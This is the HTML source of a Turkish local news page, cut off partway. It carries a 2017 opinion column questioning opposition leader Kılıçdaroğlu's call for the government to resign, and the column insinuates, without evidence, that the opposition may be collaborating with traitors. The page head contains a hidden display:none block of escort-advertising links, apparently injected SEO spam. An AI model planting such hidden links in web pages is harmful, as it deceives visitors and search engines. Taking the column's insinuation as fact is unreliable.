

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html
body_size: 15815
content:
<!DOCTYPE html><html lang="tr"><head><meta charset="utf-8"><h1><title>KILIÇDAROĞLU NEYİN PEŞİNDE &laquo; Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular</title></h1><link rel="shortcut icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun2-2.png" /><script type="application/ld+json">{"@context" : "http://schema.org","@type" : "Article","name" : "KILIÇDAROĞLU NEYİN PEŞİNDE","headline": "KILIÇDAROĞLU NEYİN PEŞİNDE","author" : {"@type" : "Person","name" : "Cemil KARATAŞ"
},"datePublished" : "15-01-2017 21:12","image" : "https://bursagiresunhavadis.com/wp-content/uploads/2017/01/kılıçdaroğlu_neyin_peşinde-184x140.jpg","articleSection" : "<p>KILIÇDAROĞLU NEYİN PEŞİNDE Anlamadım,anlayamadım. Söylemlerini,grup konuşmalarını,mesajlarını yakinen takip ediyorum. %80 yönetime karşı olumsuz tavır takınıyor. Grupta konuşuyor; Kafasına göre bir takım olumsuzluklar sıraladıktan sonra söz hükümete geliyor. Bir anda;istifa edin dediğini duyduk. Grupta galeyana geldi,&#8221;hükümet istifa&#8221; diye nutuk atmaya başladı. Farz edelim gerçek oldu. Ne olacak? Erken seçim. Sonuç ne olur? Aşağı yukarı belli. Bugün [&hellip;]</p>","articleBody" : "<p>KILIÇDAROĞLU NEYİN PEŞİNDE</p><div>Anlamadım,anlayamadım.</div><div>Söylemlerini,grup konuşmalarını,mesajlarını yakinen takip ediyorum.</div><div>%80 yönetime karşı olumsuz tavır takınıyor.</div><div>Grupta konuşuyor;</div><div>Kafasına göre bir takım olumsuzluklar sıraladıktan sonra söz hükümete geliyor.</div><div>Bir anda;istifa edin dediğini duyduk.</div><div>Grupta galeyana geldi,&#8221;hükümet istifa&#8221; diye nutuk atmaya başladı.</div><div>Farz edelim gerçek oldu.</div><div>Ne olacak?</div><div>Erken seçim.</div><div>Sonuç ne olur?</div><div>Aşağı yukarı belli.</div><div>Bugün ki tablodan farklı bir tablo olmaz.</div><div>Peki seçim ülkeye kazandırır mı yoksa kaybettirir mi?</div><div>Bir erken seçimin yararı mı olur,zararı mı olur?</div><div>Yararı olacağı noktasında söyleyeceğim hiçbir şey yok.</div><div>Ama ülkeye kaybettireceklerine gelince söyleyecek çok şey var.</div><div>Ülke şuan da sıkıntılı bir süreçten geçiyor.</div><div>Bu süreç daha sıkıntılı hale gelir.</div><div>Ülkeye mali açıdan büyük bir yük yüklenir.</div><div>Seçim atmosferinden istifade eden terör hareketleri ülke için daha fazla tehdit oluşturur.</div><div>Öyleyse hükümet istifanın mantığı nedir?</div><div>Ana muhalefet lideri ve grubu neyin peşinde?</div><div>Ülkenin zararına olacak oluşumlar onlara kar mı getirecek?</div><div>Anlamak zor,cevap vermek zor.</div><div>Bu kadrolar acaba iktidar olma uğruna ülkeyi gözden mi çıkarıyorlar.</div><div>Nedir bu olumsuz tavırlar ve tutumlar.</div><div>Ülke yararına yapılan işlere katkı koymadan çekinen anlayışlar neyin peşinde.</div><div>Sürekli devletini dış güçlere şikayet eden kadrolara bu millet ülkesini nasıl emanet edecek.</div><div>Ülkesinin geçtiği zor süreçte ülkenin yararına tutum ve tavır almayanlar ne zaman bu ülke ve millet adına olumlu tavırlar takınacaklar.</div><div>Aklım karışıyor,bir anlam veremiyorum.</div><div>Bazen acaba bu zihniyet ihanet odaklarıyla işbirliği mi yapıyor sorusu aklıma geliyor.</div><div>Beyler hep söylüyoruz,sürekli yazıyoruz.</div><div>Bu ülke bizim,başka Türkiye yok.</div><div>Hepimizin önceliği ülkemizin önceliği olmalıdır.</div><div>Hepimizin önceliği milletimizin önceliği olmalıdır.</div><div>İktidarda da olsak muhalefette de olsak durum değişmez.</div><div>Herkes söylediğine,yazdığına,çizdiğine dikkat etmeli.</div><div>Tabi ki ulusunu ülkesini seviyorsa.</div><div></div><div class="swp-content-locator"></div>","url" : "https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html","publisher" : {"@type" : "Organization","name" : "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","logo": {"@type": "ImageObject","name": "Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular","width": "150","height": "52","url": "https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png "
}}}</script><link rel="stylesheet" type="text/css" href="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/style.css"/><script type="59700eab54858c94ede74122-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/jquery.min.js"></script><script type="59700eab54858c94ede74122-text/javascript"> var temaurl = 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4'; var tarayicibildirimleri = 'true'; </script><script type="59700eab54858c94ede74122-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/swiper.min.js"></script><meta name='robots' content='max-image-preview:large' /><style>@font-face{font-family:"sw-icon-font";src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6");src:url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.6#iefix") format("embedded-opentype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.6") format("woff"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.6") format("truetype"),url("https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.6#1445203416") format("svg");font-weight:normal;font-style:normal;font-display:block}</style><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkilicdaroglu-neyin-pesinde-h6176.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fkilicdaroglu-neyin-pesinde-h6176.html&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='social-warfare-block-css-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/js/post-editor/dist/blocks.style.build.css?ver=6.9' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="59700eab54858c94ede74122-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="59700eab54858c94ede74122-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="59700eab54858c94ede74122-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https://bursagiresunhavadis.com/wp-admin/admin-ajax.php"};//# sourceURL=wpp_js-js-extra

</script><script type="59700eab54858c94ede74122-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.9" id="wpp_js-js"></script><script type="59700eab54858c94ede74122-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="59700eab54858c94ede74122-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="59700eab54858c94ede74122-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="59700eab54858c94ede74122-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});//# sourceURL=google_gtagjs-js-after

</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/6176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=6176' /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="59700eab54858c94ede74122-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html" /><meta property="og:title" content="KILIÇDAROĞLU NEYİN PEŞİNDE" /><meta property="og:description" content="KILIÇDAROĞLU NEYİN PEŞİNDE Anlamadım,anlayamadım. Söylemlerini,grup konuşmalarını,mesajlarını yakinen takip ediyorum. %80 yönetime karşı olumsuz tavır takınıyor. Grupta konuşuyor; Kafasına göre bir takım olumsuzluklar sıraladıktan sonra söz hükümete geliyor. Bir anda;istifa edin dediğini duyduk. Grupta galeyana geldi,&#8221;hükümet istifa&#8221; diye nutuk atmaya başladı. Farz edelim gerçek oldu. Ne olacak? Erken seçim. Sonuç ne olur? Aşağı yukarı belli. Bugün [&hellip;]" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/01/kılıçdaroğlu_neyin_peşinde.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/01/kılıçdaroğlu_neyin_peşinde.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="KILIÇDAROĞLU NEYİN PEŞİNDE" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="KILIÇDAROĞLU NEYİN PEŞİNDE" /><meta name="twitter:description" content="KILIÇDAROĞLU NEYİN PEŞİNDE Anlamadım,anlayamadım. Söylemlerini,grup konuşmalarını,mesajlarını yakinen takip ediyorum. %80 yönetime karşı olumsuz tavır takınıyor. Grupta konuşuyor; Kafasına göre bir takım olumsuzluklar sıraladıktan sonra söz hükümete geliyor. Bir anda;istifa edin dediğini duyduk. Grupta galeyana geldi,&#8221;hükümet istifa&#8221; diye nutuk atmaya başladı. Farz edelim gerçek oldu. Ne olacak? Erken seçim. Sonuç ne olur? Aşağı yukarı belli. Bugün [&hellip;]" /><meta name="twitter:url" content="https://bursagiresunhavadis.com/kilicdaroglu-neyin-pesinde-h6176.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2017/01/kılıçdaroğlu_neyin_peşinde.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-59700eab54858c94ede74122-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-59700eab54858c94ede74122-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-59700eab54858c94ede74122-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”">Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti">Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan">Çotanakspor da Yemekler Kazım Kara&#8217;dan</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı">Çotanakspor 2. Devreye Hızlı Başladı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bursa-giresun-guce-ilit-koyu-derneginde-baskanliga-ahmet-yilmaz-secildi-h35131.html" title="Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi">Bursa Giresun Güce İlit Köyü Derneği’nde Başkanlığa Ahmet Yılmaz Seçildi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi">Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti">Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak">Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret">Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor">Sinan Ateş İsmi Ankara’da Yaşatılıyor</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><h4>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</h4></a><div class="kategoriSur">SAĞLIK</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim2" style="background-image: 